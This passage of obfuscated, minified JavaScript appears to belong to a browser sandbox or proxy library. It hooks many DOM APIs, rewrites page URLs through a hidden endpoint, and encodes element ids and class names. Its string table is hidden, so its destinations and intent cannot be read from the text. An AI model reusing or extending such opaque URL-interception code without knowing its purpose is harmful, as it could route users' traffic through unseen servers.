u=i;for(;mt(u,a(977),a(3018),{url:t,target:r,windowFeatures:s,name:i[a(3347)]}),u!==i[a(744)];)u=u[a(1433)][a(3922)];return i}),(function(t,e,n){return(0,C.pI)(a,t)})),fe(i,l(2543),l(3119),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3174)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}});const u=!(null==c||!c[l(2596)]);function d(){const t=l;if(this instanceof i[t(1413)]){const e=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));if(null!=e&&e[t(3104)](t(2007)))return!1;if(t(1787)===z.A[t(4177)](i)[t(4345)][t(519)](this,t(729)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1898)]){const t=z.A[i(4177)](e)[i(3588)][i(4177)][i(519)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of z.A[i(4177)](e)[i(3142)][i(4177)][i(519)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(i,this,a)}u&&he(i,l(1159),l(2641),(function(t,e,n){const r=l,o=z.A[r(4177)](i)[r(1103)][r(519)](this,t,e,n);try{var s;const n=r(1517)==typeof t&&r(4473)===t[r(3069)](),o=r(748)!==(null===(s=i[r(2164)])||void 0===s?void 0:s[r(2511)]),a=this===i[r(2164)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(2549)])(t(2212));e&&t(2692)==typeof e&&t(974)==typeof e[t(629)]?e[t(629)][t(519)](e,n):t(974)==typeof e&&e[t(519)](this,n)}catch(t){}};i[r(4119)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(1517)==typeof t&&e(4473)===t[e(3069)]()})),i[l(1368)]=new(i[l(946)])(i[l(2124)],{get:function(t,e){return i[l(2124)][e]},set:function(t,e,n){return i[l(2124)][e]=n,!0}}),fe(i,l(1413),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2871)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4459)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(3104)](r(4164))?(t=Yt(t,n,i),z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...a)):(0,o.EW)(t)&&Se((0,o.sH)(t)[r(3504)])?z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...a):z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...a):z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(2839),l(3348),{get:function(){const t=l;if(t(3858)===this[t(992)])return t(1392);if(this[t(992)][t(3347)]&&t(1517)==typeof this[t(992)][t(3347)]&&this[t(992)][t(3347)][t(3104)](t(2894)))return window[t(2124)][t(3348)][t(2503)](t(2745))?t(3682):window[t(2124)][t(3348)][t(2503)](t(3584))?t(498):window[t(2124)][t(3348)][t(2503)](t(2701))?t(1075):window[t(2124)][t(3348)][t(2503)](t(2619))?t(1818):window[t(2124)][t(3348)][t(2503)](t(2077))?t(4412):window[t(2124)][t(3348)][t(2503)](t(682))?t(4202):window[t(2124)][t(3348)][t(2503)](t(1647))?t(1130):window[t(2124)][t(3348)][t(2503)](t(2053))?t(4209):window[t(2124)][t(3348)][t(2503)](t(3383))?t(3004):window[t(2124)][t(3348)][t(2503)](t(4451))?t(4455):window[t(2124)][t(3348)][t(2503)](t(3686))?t(2414):window[t(2124)][t(3348)][t(2503)](t(1221))?t(1321):window[t(2124)][t(3348)][t(2503)](t(1048))?t(3172):window[t(2124)][t(3348)][t(2503)](t(3935))?t(2195):window[t(2124)][t(3348)][t(2503)](t(2716))?t(1345):window[t(2124)][t(3348)][t(2503)](t(3241))?t(3454):window[t(2124)][t(3348)][t(2503)](t(3610))?t(3188):t(542);try{if(window[t(2124)][t(3348)][t(2503)](t(618))&&t(1517)==typeof this[t(992)]&&t(3378)===JSON[t(1060)](this[t(992)])[t(4031)])return t(3161)}catch(t){}if(t(1517)==typeof this[t(992)]&&window[t(2124)][t(3348)][t(2503)](t(1498)))try{var e;const n=JSON[t(1060)](this[t(992)]);if(null!==(e=n[t(2254)])&&void 0!==e&&e[t(3104)](t(3558))||t(3712)===n[t(2620)])return t(672)}catch(t){}if(t(1517)==typeof this[t(992)]&&this[t(992)][t(3104)](t(1663)))return t(3352);if(this[t(992)]&&t(1517)==typeof this[t(992)]&&this[t(992)][t(3104)](t(1886)))return t(2937);for(var n=arguments[t(4459)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(4177)](i)[t(4394)][t(4177)][t(2208)](this,r)}}),fe(i,l(541),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1646)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4459)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(3062)]())&&Se((0,o.sH)(t[r(3062)]())[r(3504)])||(0,o.EW)(t[r(3062)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(3062)](),kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]})),z.A[r(4177)](i)[r(1646)][r(562)][r(519)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(3062)]())})),fe(i,l(2103),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(507)][t(4177)][t(2208)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4459)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Se((0,o.sH)(t)[r(3504)])?z.A[r(4177)](i)[r(507)][r(562)][r(519)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]})),z.A[r(4177)](i)[r(507)][r(562)][r(2208)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(2652),l(3034),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1589)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(4177)](i)[r(4286)][r(4177)][r(519)](this),a=z.A[r(4177)](i)[r(884)][r(4177)][r(519)](this),c=r(3963)===s||r(2015)===s&&r(1412)===a?o.MN[r(4105)]:r(2015)===s&&r(3267)===a?o.MN[r(2369)]:o.MN[r(1035)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});for(var u=arguments[r(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),fe(i,l(2416),l(1448),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(4296)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4177)](i)[r(4296)][r(562)][r(519)](this,t,...c)}}),fe(i,l(1753),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1191)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4177)](i)[r(1191)][r(562)][r(519)](this,t,...c)}}),fe(i,l(1898),l(3612),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(4397)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1412)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...o);if(e(3267)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);const c=t[e(3062)]();if(this instanceof i[e(1981)]&&c[e(3796)](e(877)))return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);if((e(1804)===n[e(1374)]||e(737)===n[e(1374)])&&(this instanceof i[e(2828)]||this instanceof i[e(4348)]||this instanceof i[e(3889)]||this instanceof i[e(839)]||this instanceof i[e(2123)]||this instanceof i[e(1023)]||c[e(3104)](e(2979))))return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);const u=Qt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,u,...o)}}),Ne(i,l(1898),l(3513),(function(t,s,c){const u=l;s=s[u(3069)](),(0,C.yu)(a,s)&&(s=u(1260)+(0,r.md)(s[u(3210)](5)[u(3069)]()));let d=String(c);const h=this[u(3851)][u(3069)]();if(["id",u(3369)][u(3796)](s))d=d[u(2130)](" ")[u(2883)]((t=>t[u(2933)]()))[u(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(4116)](" ");else if([u(1550),u(3034)][u(3796)](s)){if(!(0,o.EW)(d)||!Se((0,o.sH)(d)[u(3504)])){const t=u(2114)===h?o.MN[u(907)]:u(3267)===h?o.MN[u(2369)]:o.MN[u(1035)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]})}}else if(u(1302)===s)d=u(1810)[u(1814)](Ft,u(2226))[u(1814)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(4242)]+u(2238),kind:o.MN[u(2369)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]}),u(2207))[u(1814)]((0,qt.x)().id,u(4033))+Qt({_window:i,protectUrlContext:n,html:d});else if(u(2303)===s)d=Jt({protectUrlContext:n,srcset:d,endpoint:e.A[u(4242)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(3462)===s||u(1261)===s)d=u(3470)+d;else if(u(2198)===h&&u(727)===s&&(0,C.pI)(a,d)){const t=z.A[u(4177)](i)[u(4345)][u(519)](this,u(3333));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(3763)===t?o.MN[u(1593)]:o.MN[u(907)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]})}else u(2198)===h&&u(3333)===s&&(0,C.Bo)(a,d)?[u(3763),u(1678),u(2530),u(3152)][u(3796)](d)||(d=(0,r.md)(d)):u(2656)!==h||u(1550)!==s&&u(1448)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(1035)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]});return t[u(519)](this,s,d)}),(function(t,e){const n=l,r=t[n(3069)]();if(["id",n(3369)][n(3796)](r)&&(0,C.Bo)(a,e))return!0;if([n(1550),n(3034),n(2303)][n(3796)](r)&&(0,C.pI)(a,e))return!0;if(n(1302)===r&&this instanceof HTMLIFrameElement&&d[n(519)](this))return!0;if([n(3462),n(1261)][n(3796)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const o=this[n(3851)][n(3069)]();return!(n(2198)!==o||n(727)!==t||!(0,C.pI)(a,e))||!(n(2198)!==o||n(3333)!==t||!(0,C.Bo)(a,e))||!(n(2656)!==o||n(1550)!==t&&n(1448)!==t||!(0,C.pI)(a,e))})),he(i,l(1898),l(3128),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(1260)+(0,r.md)(t[e(3210)](5)[e(3069)]()));let n=z.A[e(4177)](i)[e(4345)][e(519)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(3369)===t)n=n[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4116)](" ");else if(e(1550)===t&&(0,o.EW)(n)||e(3034)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(3504)];n=Se(t)?n:t}else e(2303)===t?n=Zt(n):e(3462)!==t&&e(1261)!==t||e(1517)!=typeof n||!n[e(3104)](e(3470))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3210)](3);return n}),(function(t){const e=l,n=z.A[e(4177)](i)[e(4345)][e(519)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(3369),e(1550),e(1302),e(2303),e(3034),e(3462),e(1261)][e(3796)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,o)})),he(i,l(1898),l(3786),(function(t){const e=l;return z.A[e(4177)](i)[e(3867)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(1898),l(1255),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(3210)](5)[e(3069)]();t=e(1260)+(0,r.md)(n)}return z.A[e(4177)](i)[e(3829)][e(519)](this,t)}),(function(t){return(0,C.yu)(a,t)})),he(i,l(1898),l(3185),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(3210)](5)[e(3069)]();t=e(1260)+(0,r.md)(n)}return z.A[e(4177)](i)[e(3628)][e(519)](this,t)}),(function(t){return(0,C.yu)(a,t)})),me(i,l(1898),l(2905),{get:function(t,e){const n=l;n(1517)==typeof e&&(0,C.yu)(a,e)&&(e=n(1260)+(0,r.md)(e[n(3210)](5)[n(3069)]()));const o=t[e];if(!o)return o;if(n(4459)===e)return o;var s;if(n(974)==typeof o)return e===(null===(s=i[n(2235)])||void 0===s?void 0:s[n(2843)])?function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(643)===n?function(){const e=i,n=s[e(519)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3356)===e){const e=t[n(3347)];if("id"===e&&n(1517)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(3369)===e&&n(1517)==typeof i)return i[n(2130)](" ")[n(2883)]((t=>t[n(2933)]()))[n(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4116)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(3347)===e&&i[n(3104)](n(1260))){const t=i[n(3210)](5);return(0,r._)(t)?n(1260)+(0,r.ks)(t):i}return i}}):o(974)==typeof i?i[o(4393)](t):i:i}}):n}:i(974)==typeof o?o[i(4393)](t):o:s}})}:o[n(4393)](t);if(n(1517)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(946)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(974)==typeof i)return i[o(4393)](t);if(o(3356)===e){const e=t[o(3347)];if("id"===e&&o(1517)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(3369)===e&&o(1517)==typeof i)return i[o(2130)](" ")[o(2883)]((t=>t[o(2933)]()))[o(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(4116)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(3347)===e&&i[o(3104)](o(1260))){const t=i[o(3210)](5);return o(1260)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),he(i,l(1898),l(918),(function(t){const e=l;return!!t&&(t[e(4459)]>1e4?z.A[e(4177)](i)[e(761)][e(519)](this,t):z.A[e(4177)](i)[e(761)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),me(i,l(4238),l(900),{get:function(t,e){const n=l;if(n(1517)!=typeof e)return t[e];const o=W(e),i=t[(0,C.yu)(a,n(1260)+o)?(0,r.md)(o):e];return n(974)==typeof i?i[n(4393)](t):i},set:function(t,e,n){const o=l;if(o(1517)!=typeof e)return t[e]=n,!0;const i=W(e);return t[(0,C.yu)(a,o(1260)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(1030)][e(2744)](t)[e(2883)]((t=>e(1517)==typeof t&&(0,r._)(t)?L((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(1517)==typeof e){const t=W(e);e=(0,C.yu)(a,n(1260)+t)?(0,r.md)(t):e}return i[n(1030)][n(3433)](t,e)}},null,(function(){const t=l;if(i[t(2124)][t(1194)][t(2503)](t(1326))){const e=z.A[t(4177)](i)[t(1128)][t(4177)][t(519)](this);if(e&&t(1618)===e[t(1242)])return!1}return!0})),fe(i,l(1413),l(3347),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(743)][t(4177)][t(519)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(743)][e(562)][e(519)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(3104)](e(2831))})),he(i,l(1898),l(2838),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(2494)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&null===o?z.A[e(4177)](i)[e(2494)][e(519)](this,t):o}),(t=>t)),he(i,l(1898),l(3461),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(3859)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&0===o[e(4459)]?z.A[e(4177)](i)[e(3859)][e(519)](this,t):o}),(t=>t)),he(i,l(3184),l(2838),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(1735)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&null===o?z.A[e(4177)](i)[e(1735)][e(519)](this,t):o}),(t=>t)),he(i,l(3184),l(3461),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(2410)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&0===o[e(4459)]?z.A[e(4177)](i)[e(2410)][e(519)](this,t):o}),(t=>t)),fe(i,l(1898),"id",{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3588)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(1517)!=typeof t&&(t=i[e(1220)](t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3588)][e(562)][e(519)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...o)}}),he(i,l(1898),l(3589),(function(t,e){const r=l;return z.A[r(4177)](i)[r(3602)][r(519)](this,t,Qt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(1532)])})),he(i,l(1898),l(1955),(function(t){const e=l;return z.A[e(4177)](i)[e(3197)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),me(i,l(1898),l(2242),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(3114)===e)return function(){const e=n,i=[];for(var s=arguments[e(4459)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(3443)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(570)](t)})),o[e(2208)](t,[...i])};if(n(3411)===e)return function(e){const i=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(2208)](t,[e])};if(n(1869)===e)return function(){const e=n;for(var i=arguments[e(4459)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return o[e(2208)](t,[...l])};if(n(1540)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(2208)](t,[e,i])};if(n(3164)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(2208)](t,[e,i])};if(n(3356)===e)return o[n(2130)](" ")[n(2883)]((t=>t[n(2933)]()))[n(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4116)](" ");if(e===i[n(2235)][n(2843)])return function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(643)===n?function(){const e=o,n=s[e(519)](t);return n?new(i[e(946)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?(0,r._)(i)?(0,r.ks)(i):i:o(974)==typeof i?i[o(4393)](t):i:i}}):n}:o(974)==typeof s?s[o(4393)](t):s:s}})};if(n(1517)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(974)==typeof o?o[n(4393)](t):o},set:function(t,e,n){const o=l;return o(3356)===e&&(n=n[o(2130)](" ")[o(2883)]((t=>t[o(2933)]()))[o(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[o(4116)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(1517)!=typeof t&&(t=t[e(3062)]()),t=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4116)](" "),z.A[e(4177)](i)[e(504)][e(519)](this,e(3369),t),t}),(()=>!0)),fe(i,l(1898),l(3354),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(4177)](i)[t(3141)][t(4177)][t(519)](this,...n)[t(2130)](" ")[t(2883)]((e=>e[t(2933)]()))[t(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4116)](" ")},set:function(t){const e=l,n=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4116)](" ");for(var o=arguments[e(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(4177)](i)[e(3141)][e(562)][e(519)](this,n,...s)}}),he(i,l(2172),l(4404),(function(t){const e=l;return z.A[e(4177)](i)[e(3060)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2164),l(4404),(function(t){const e=l;return e(1517)!=typeof t&&(t=i[e(1220)](t)),z.A[e(4177)](i)[e(1120)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2172),l(3786),(function(t){const e=l;return z.A[e(4177)](i)[e(697)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2172),l(2838),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(4177)](i)[e(1761)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&null===o?z.A[e(4177)](i)[e(1761)][e(519)](this,t):o}),(t=>t)),he(i,l(2172),l(3461),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(4177)](i)[e(3351)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&0===o[e(4459)]?z.A[e(4177)](i)[e(3351)][e(519)](this,t):o}),(t=>t)),he(i,l(2172),l(4270),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3357)+(0,r.md)(t)),z.A[e(4177)](i)[e(3340)][e(519)](this,t)})),he(i,l(2172),l(3254),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3357)+(0,r.md)(t)),z.A[e(4177)](i)[e(2629)][e(519)](this,t)})),fe(i,l(2734),l(727),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2575)][t(4177)][t(2208)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3333));(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3763)===s?o.MN[r(1593)]:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return z.A[r(4177)](i)[r(2575)][r(562)][r(519)](this,t,...u)}}),fe(i,l(2734),l(3333),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(2196)][t(4177)][t(2208)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(3763),e(1678),e(2530),e(3152)][e(3796)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(2196)][e(562)][e(519)](this,t,...o)}}),fe(i,l(1413),l(2388),{get:function(){const t=l,e=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));for(var r=arguments[t(4459)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const 